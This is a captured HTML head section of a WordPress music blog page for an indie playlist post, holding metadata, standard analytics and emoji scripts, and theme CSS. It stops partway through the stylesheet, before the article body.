

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/
body_size: 16997
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">  
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="PtyJu93N1F6kkV3gNb4kjw7SBlnSBR3MFjCFOpIqxio" />
<meta property="fb:admins" content="57212910"/>
<meta property="fb:app_id" content="254619764639841"/>
   
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T746K8F');</script>
<!-- End Google Tag Manager -->
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.themusicninja.com/wp-content/themes/twentyten/style.css?v=2" />
<link rel="pingback" href="https://www.themusicninja.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.themusicninja.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.themusicninja.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.themusicninja.com/feed/atom/" />
<link rel="pingback" href="https://www.themusicninja.com/xmlrpc.php" />  
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>[MP3 Playlist] Indie Dojo (May 2020 Round #3) | The Music Ninja</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Allegra Azzopardi"/>
	<link rel="canonical" href="https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Music Ninja | Discover Music Everyday" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="[MP3 Playlist] Indie Dojo (May 2020 Round #3) | The Music Ninja" />
		<meta property="og:url" content="https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/" />
		<meta property="article:published_time" content="2020-05-19T13:00:22+00:00" />
		<meta property="article:modified_time" content="2024-12-10T19:54:12+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="[MP3 Playlist] Indie Dojo (May 2020 Round #3) | The Music Ninja" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/#article","name":"[MP3 Playlist] Indie Dojo (May 2020 Round #3) | The Music Ninja","headline":"[MP3 Playlist] Indie Dojo (May 2020 Round #3)","author":{"@id":"https:\/\/www.themusicninja.com\/author\/allegra\/#author"},"publisher":{"@id":"https:\/\/www.themusicninja.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.themusicninja.com\/wp-content\/uploads\/2011\/12\/indie-dojo-music-ninja.jpg?fit=500%2C661&ssl=1","@id":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/#articleImage","width":500,"height":661},"datePublished":"2020-05-19T09:00:22-04:00","dateModified":"2024-12-10T14:54:12-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/#webpage"},"isPartOf":{"@id":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/#webpage"},"articleSection":"Indie, Indie Dojo, Playlists, Pop, Synth-pop, Uncategorized, worry club, Teenage Priest, chinatown slalom, leebone phillips, swaine delgado, loret"},{"@type":"BreadcrumbList","@id":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.themusicninja.com#listItem","position":1,"name":"Home","item":"https:\/\/www.themusicninja.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.themusicninja.com\/category\/playlists\/#listItem","name":"Playlists"}},{"@type":"ListItem","@id":"https:\/\/www.themusicninja.com\/category\/playlists\/#listItem","position":2,"name":"Playlists","item":"https:\/\/www.themusicninja.com\/category\/playlists\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.themusicninja.com\/category\/playlists\/indie-dojo\/#listItem","name":"Indie Dojo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.themusicninja.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.themusicninja.com\/category\/playlists\/indie-dojo\/#listItem","position":3,"name":"Indie Dojo","item":"https:\/\/www.themusicninja.com\/category\/playlists\/indie-dojo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/#listItem","name":"[MP3 Playlist] Indie Dojo (May 2020 Round #3)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.themusicninja.com\/category\/playlists\/#listItem","name":"Playlists"}},{"@type":"ListItem","@id":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/#listItem","position":4,"name":"[MP3 Playlist] Indie Dojo (May 2020 Round #3)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.themusicninja.com\/category\/playlists\/indie-dojo\/#listItem","name":"Indie Dojo"}}]},{"@type":"Organization","@id":"https:\/\/www.themusicninja.com\/#organization","name":"The Music Ninja","description":"Discover Music Everyday","url":"https:\/\/www.themusicninja.com\/"},{"@type":"Person","@id":"https:\/\/www.themusicninja.com\/author\/allegra\/#author","url":"https:\/\/www.themusicninja.com\/author\/allegra\/","name":"Allegra Azzopardi","image":{"@type":"ImageObject","@id":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/28a307889034243da9f3bb9fe9d4e6b1ee90332aa1aa696e8c9fd6b22f056c58?s=96&d=mm&r=g","width":96,"height":96,"caption":"Allegra Azzopardi"}},{"@type":"WebPage","@id":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/#webpage","url":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/","name":"[MP3 Playlist] Indie Dojo (May 2020 Round #3) | The Music Ninja","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.themusicninja.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/#breadcrumblist"},"author":{"@id":"https:\/\/www.themusicninja.com\/author\/allegra\/#author"},"creator":{"@id":"https:\/\/www.themusicninja.com\/author\/allegra\/#author"},"datePublished":"2020-05-19T09:00:22-04:00","dateModified":"2024-12-10T14:54:12-05:00"},{"@type":"WebSite","@id":"https:\/\/www.themusicninja.com\/#website","url":"https:\/\/www.themusicninja.com\/","name":"The Music Ninja","description":"Discover Music Everyday","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.themusicninja.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Music Ninja &raquo; Feed" href="https://www.themusicninja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Music Ninja &raquo; Comments Feed" href="https://www.themusicninja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Music Ninja &raquo; [MP3 Playlist] Indie Dojo (May 2020 Round #3) Comments Feed" href="https://www.themusicninja.com/mp3-playlist-indie-dojo-may-2020-round-3/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0STGPZ7WVV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.themusicninja.com\/mp3-playlist-indie-dojo-may-2020-round-3\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0STGPZ7WVV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-0STGPZ7WVV', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.themusicninja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='responsive-css' href='https://www.themusicninja.com/wp-content/themes/twentyten/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.themusicninja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.themusicninja.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.themusicninja.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.themusicninja.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 